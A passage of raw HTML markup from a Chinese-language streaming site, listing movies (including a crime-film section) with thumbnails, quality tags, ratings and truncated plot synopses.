data-original="https://img.bdzyimg1.com/upload/vod/20250713-1/c251dc5d32be2dcfbbbc5e53d22f7a8d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/272643.html" title="撒旦探戈">撒旦探戈</a></p><p class="vodlist_sub">“片长七小时却每一分钟皆雷霆万钧，引人入胜。但愿在我有生之年，年年都重看一遍。”——苏珊?桑塔格 开场八分钟的推轨镜头，已道出</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/87691.html" title="我雇凶杀你" data-original="https://pic.monidai.com/img/p2172583432.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/87691.html" title="我雇凶杀你">我雇凶杀你</a></p><p class="vodlist_sub">Harper（莎拉·坎宁 饰）最近感觉极其痛苦，心力交瘁，她总觉得有人要杀她。为了可以保护自己，Harper找来了前男友Ray</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/79069.html" title="友情以上(原声版)" data-original="https://bdzyimg1.com/upload/vod/20220306-4/35b94b00c62c553caf8e049715f3dbd1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/79069.html" title="友情以上(原声版)">友情以上(原声版)</a></p><p class="vodlist_sub">这个世界上，有很多人的关系似乎在“朋友”和“恋人”的边缘地带中徘徊，这种关系可以称之为“友情以上”对于深陷其中的人来说，这是一</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/285366.html" title="赏金猎手2025" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/debf2aa8303d925f8a36386ea34fdc99.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285366.html" title="赏金猎手2025">赏金猎手2025</a></p><p class="vodlist_sub">A money collector for a private investigator is hired to track </p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/281502.html" title="新世界1：赞德拉" data-original="https://img.bdzyimg1.com/upload/vod/20251102-1/505baff14ba529967a4e2681b63dca22.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281502.html" title="新世界1：赞德拉">新世界1：赞德拉</a></p><p class="vodlist_sub">A young woman discovers supernatural abilities while facing per</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/274697.html" title="寻鹿香巴拉" data-original="https://img.bdzyimg1.com/upload/vod/20250730-1/88b55da0f3f74301ad9c477fdf40a094.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274697.html" title="寻鹿香巴拉">寻鹿香巴拉</a></p><p class="vodlist_sub">北京女孩子淇终于要结婚了，而父亲李东进却是喜忧参半，喜的是女儿终于要摆脱大龄剩女的生活，忧的是未来女婿耿戈道吉是个只从电视上见</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/274540.html" title="背叛师门粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250730-1/23c4f7db36f41dbcf9a188a8dfd1cd2e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274540.html" title="背叛师门粤语">背叛师门粤语</a></p><p class="vodlist_sub">传统上，练武之人有所谓“尊师重道”，但并非每件江湖事都是黑白分明。高坚(江林)是武林大豪门下小弟子，生性耿直，常被众师兄欺侮，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/274064.html" title="海人鱼" data-original="https://img.bdzyimg1.com/upload/vod/20250726-1/d3b696f789ae4f1c18db44afae6bf81f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274064.html" title="海人鱼">海人鱼</a></p><p class="vodlist_sub">拿威在一次潜水意外，在海中与人鱼少女相遇，同时也邂逅了水底摄影师大霈。擅长自由深潜的拿威担任她的海上向导，这片未开发的海底美景</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/273777.html" title="梦回金鸡岭" data-original="https://img.bdzyimg1.com/upload/vod/20250723-1/a4986981e0d54f8c610c865836a7c83b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273777.html" title="梦回金鸡岭">梦回金鸡岭</a></p><p class="vodlist_sub">苏建军因为还父债带着家人外出创业，历尽万苦才算挣到第一桶金，他不忘一起创业的兄弟和给他帮助的乡邻，除了每年报答乡邻的恩情外又为</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/271270.html" title="桃色机密" data-original="https://img.bdzyimg1.com/upload/vod/20250703-1/98d97a5651c8340ee2af986d1733e83c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/271270.html" title="桃色机密">桃色机密</a></p><p class="vodlist_sub">一直以来，汤姆（迈克尔·道格拉斯 Michael Douglas 饰）都勤勤恳恳的在岗位上工作着，他的目的没有别的，就是希望能</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/36532.html" title="从不，很少，有时，总是" data-original="https://pic.monidai.com/img/5e871b71577cb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/36532.html" title="从不，很少，有时，总是">从不，很少，有时，总是</a></p><p class="vodlist_sub">电影刻画了美国宾夕法尼亚州农村两个少女的故事。在意外怀孕后，Autumn和她的表亲Skylar在家乡遭到了不友好的对待，于是两</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/35275.html" title="闪电袭击" data-original="https://pic.monidai.com/img/626d07f82a3fc3c76d43e4c185a86385.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/35275.html" title="闪电袭击">闪电袭击</a></p><p class="vodlist_sub">罗斯科是位于北卡罗拉那洲的一个偏僻小镇，遭遇一场强打的雷暴和闪电的袭击，电力供应瘫痪，面对雷电，没有人可以出去，死亡一步步向人</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/33069.html" title="至尊神探" data-original="https://pic.monidai.com/img/c07d19e9bbcb1e2514961c26adde83a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/33069.html" title="至尊神探">至尊神探</a></p><p class="vodlist_sub">崔西（沃伦·比蒂 Warren Beatty 饰）生来就是做警探的料，因为他拥有一颗嫉恶如仇，充满了正义感的心。因为总是冲在打</p></div></li></ul></div></div></div><div id="vod_level" class="pannel clearfix" style="display: none;"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">高清电影全集</h2><span class="hidden_xs pull_left">电影频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/species/171.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">犯罪片</h2><a class="text_muted pull_left" href="/species/177.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/122675.html" title="限制" class="text_muted">限制</a><span class="split_line"></span><a href="/v/125445.html" title="跛豪" class="text_muted">跛豪</a><span class="split_line"></span><a href="/v/1525.html" title="红杏出墙" class="text_muted">红杏出墙</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/124353.html" title="朱门血痕" data-original="https://pic1.ylzy.me/upload/vod/20220210-8/7dcc4e165f9a22204a17f6970f0c8a9b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/124353.html" title="朱门血痕">朱门血痕</a></p><p class="vodlist_sub">本片改编自畅销小说家薛尼谢莱登的小说《午夜情挑》。剧情描述一名国际大企业的董事长突然离奇丧命，他的女儿继承父业，暗中追查潜伏在</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/111990.html" title="黑狱断肠歌之砌生猪肉" data-original="https://bdzyimg1.com/upload/vod/20220511-1/96f4b4c8174ca650ced38af2becbce71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/111990.html" title="黑狱断肠歌之砌生猪肉">黑狱断肠歌之砌生猪肉</a></p><p class="vodlist_sub">六十年代的香港警界贪污成风，导致黑狱重重，《正报》记者程安（梁朝伟 饰）撰文揭露警界黑幕，被探长张耀祖（吴毅将 饰）视为眼中钉</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/192318.html" title="宽恕" data-original="https://pic1.bdzyimg1.com/upload/vod/20220306-3/9820619815a8af5dae4e4b846c674db8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/192318.html" title="宽恕">宽恕</a></p><p class="vodlist_sub">年轻貌美的单身母亲李美华，用尽自己的积蓄开了一家婚纱店，不幸的是开业的前一天婚纱店发生火灾，李美华雇佣的两名店员葬身火海，从此</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/192291.html" title="追缉" data-original="https://pic1.bdzyimg1.com/upload/vod/20240106-1/4f7766fac84b1dc71ab2dceab68571c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/192291.html" title="追缉">追缉</a></p><p class="vodlist_sub">痛失爱人的女警吴洁（张钧甯饰）在自杀前一刻偶遇一起杀人案件，案件中的女性水流尸被挖除心脏、切下无名指，昭示着这些女性被杀害前曾</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/192231.html" title="热搜" data-original="https://pic1.bdzyimg1.com/upload/vod/20240101-1/9425271d65bc0ba755172e8c38adeb5d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/192231.html" title="热搜">热搜</a></p><p class="vodlist_sub">热搜背后，真相究竟是什么？自媒体主编陈妙（周冬雨饰）参透流量密码，打造爆款文章冲上热搜，却间接助推了当事人“霸凌者”女学生的跳</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/192096.html" title="第三双鞋印" data-original="https://pic1.bdzyimg1.com/upload/vod/20231228-1/e413977b0b5d483602335b19e955358e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/192096.html" title="第三双鞋印">第三双鞋印</a></p><p class="vodlist_sub">当代大都市江城一个工地旁的花坛中，发现一名女尸。该死者二十多岁，漂亮时尚，却离奇死亡。刑警支队长宴雁带队侦破这起无名女尸案，调</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/191709.html" title="谜案追凶" data-original="https://pic1.bdzyimg1.com/upload/vod/20231218-1/710e55e2ee091f91968b3c94dadb0b49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/191709.html" title="谜案追凶">谜案追凶</a></p><p class="vodlist_sub">秦勇受命调查惨绝人寰的分尸案，在梳理与刑侦的过程中真相逐渐浮出水面，而每一个犯罪嫌疑人的恶与爱都让整个案件变的错综复杂，真相模</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/191462.html" title="破冰" data-original="https://pic1.bdzyimg1.com/upload/vod/20220427-1/f55c9a98821dd01d1b65f68f794e2986.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/191462.html" title="破冰">破冰</a></p><p class="vodlist_sub">电影《破冰》是一部反应体育人含辛茹苦追求奥运梦想的献礼片，讲述了一个基层教练数十年如一日地挖掘培养速滑人才的真实故事。矿工出身</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/191463.html" title="目标" data-original="https://pic1.bdzyimg1.com/upload/vod/20231212-1/2a9d1c69aa334287cebaa363ae17e62a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/191463.html" title="目标">目标</a></p><p class="vodlist_sub">最近搬进新家的秀贤（申惠善饰），通过二手交易APP买了一个二手洗衣机，却发现洗衣机无法使用。秀贤对卖家不负责任的态度感到生气，</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/191434.html" title="怒火追击" data-original="https://pic1.bdzyimg1.com/upload/vod/20231210-1/de033715503d4e84f289bb6271d99101.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/191434.html" title="怒火追击">怒火追击</a></p><p class="vodlist_sub">曾经在野战部队服役的特战队员林愿，在一次特别行动中因自身失误，导致队友和人质全部牺牲。带着挥之不去的阴影隐居起来，误打误撞又卷</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/191182.html" title="身份不详" data-original="https://pic1.bdzyimg1.com/upload/vod/20231127-1/2087b142b570280051d99c2e5a0810ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/191182.html" title="身份不详">身份不详</a></p><p class="vodlist_sub">秦子昊是某市刑警支队支队长一天，秦子浩的师傅陈国安遇袭致死，怒发冲冠的秦子浩誓要抓住凶手，不料却卷入了和本市著名企业家梁振坤的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/190965.html" title="来自罗马的男人" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230611-1/9380c47ea2c915717226be019c9d8073.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中英双字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/190965.html" title="来自罗马的男人">来自罗马的男人</a></p><p class="vodlist_sub">理查德·阿米蒂奇、帕斯·贝加([露西亚的情人])、约翰·雷吉扎莫(《有色眼镜》)将主演犯罪题材新片[来自罗马的男人](The</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/188133.html" title="古惑仔之出位" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230213-1/6464a04240a929748796f82b74a1d44a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正版货</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/188133.html" title="古惑仔之出位">古惑仔之出位</a></p><p class="vodlist_sub">三个古惑仔旺宝、红豆、绿豆力图出位成事。某日邂逅一美少女，为助她免费筹款，他不惜借高利贷，卻被敌对黑帮打手利用。三人不甘遭陷害</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/188094.html" title="法外情" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230213-1/de06d5055bd85b3ec8347474dc3b032e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正版货</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/188094.html" title="法外情">法外情</a></p><p class="vodlist_sub">1961年，孤儿院出身的刘志鹏（刘德华 饰）在伦敦的法律学院以优异成绩毕业，携女友安妮（蓝洁瑛 饰）返回香港，并在女友父亲的安</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/186915.html" title="大哥成" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230305-1/7da7c2c1ac00a98ce773e959ee2aabf5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/186915.html" title="大哥成">大哥成</a></p><p class="vodlist_sub">陈观泰饰演的大哥成，为了义气而重出江湖，向恶势力挑战；期间揭发一宗大骗局……斗智斗武的过程中，他的妻子（叶灵芝）及伙伴黑仔文（</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/186652.html" title="香港奇案之四庙街皇后" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230309-1/3966d966163c49ad7a7f7cdac3dcf785.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">国粤语中英字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/186652.html" title="香港奇案之四庙街皇后">香港奇案之四庙街皇后</a></p><p class="vodlist_sub">电影分为两部分。第一部《催花狂人》由桂治洪执导，潘冰嫦及韦弘主演，故事描述林天娜（潘冰嫦饰）之妹遭五个变态虐待狂掳去，林对警探</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/186653.html" title="香港奇案之一" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230309-1/a035c32ae31765890f82733e1e789e2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">国粤语中英字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/186653.html" title="香港奇案之一">香港奇案之一</a></p><p class="vodlist_sub">本片由三件真实案件改编。《灶底藏尸》：珍妮带着哑女儿和前夫离婚后，与情人王荣生结合。岂料王荣生本是登徒子，在花光珍妮带来的财产</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/185733.html" title="火界线" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230715-1/89f2f8d86858c1aa587d89d4dbdaf18c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中英双字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/185733.html" title="火界线">火界线</a></p><p class="vodlist_sub">斯通（尼古拉斯·凯奇 Nicolas Cage 饰）和沃特斯（伊利亚·伍德 Elijah Wood 饰）是两名默默无闻的警员，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/185399.html" title="奇谋妙计五福星" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230326-1/0684edc8b8b1ec7ad716129c68f3c7fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">国粤双语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/185399.html" title="奇谋妙计五福星">奇谋妙计五福星</a></p><p class="vodlist_sub">狱中5个素不相识的人成了好兄弟——五福星。茶壶（洪金宝 饰）、死气喉（吴耀汉 饰）、卷毛积（岑建勋 饰）、凡士林（秦祥林 饰）</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/185153.html" title="新上海滩" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230329-1/87329044ac1cc017f886ae0c56d801c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/185153.html" title="新上海滩">新上海滩</a></p><p class="vodlist_sub">年轻军官许文强（张国荣）逃往路上被日本特务伏击堕海，漂浮到外滩岸上时身体不支晕倒，丁力（刘德华）路过欲将其救却遭其下意识的武力</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/185111.html" title="千里单骑追凶" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230329-1/67db7821b91b5f0ef651059a1178d1f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/185111.html" title="千里单骑追凶">千里单骑追凶</a></p><p class="vodlist_sub">《千里单骑追凶》是由E. Charles McBroom执导，Michael Alldredge、Geoffrey Binne</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/184714.html" title="黑社会2：以和为贵" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230402-1/23b2d838e3195189a8065913ea10cc52.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/184714.html" title="黑社会2：以和为贵">黑社会2：以和为贵</a></p><p class="vodlist_sub">自从阿乐（任达华饰）当上和联胜办事人后，总算有一个过度性的安宁局面。然而，两年一度的办事人选举又一次即将来临。现任办事人阿乐希</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/184635.html" title="给爸爸的信" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230403-1/4249ed30a5b4a626ac979da6483680cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">国粤双语中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/184635.html" title="给爸爸的信">给爸爸的信</a></p><p class="vodlist_sub">大陆卧底公安巩伟（李连杰 饰）因工作关系，不能给与重病的妻子更多照顾，也不能为懂事又武艺高强的儿子巩固（谢苗 饰）提供更多关怀</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/184579.html" title="A计划续集 A計劃續集" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230403-1/f957382d01fbc2fc491b7432b85e7a36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">国粤语英字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/184579.html" title="A计划续集 A計劃續集">A计划续集 A計劃續集</a></p><p class="vodlist_sub">清朝末年的香港，在上、中、西环有“镇三环”之称的帮办暗中勾结西环恶霸勾心虎，西环治安一时乌烟瘴气。警官马如龙（成龙）奉命接管西</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/184488.html" title="导火线" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230404-1/17caca7c92d0217af6579bc9eee1db02.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj 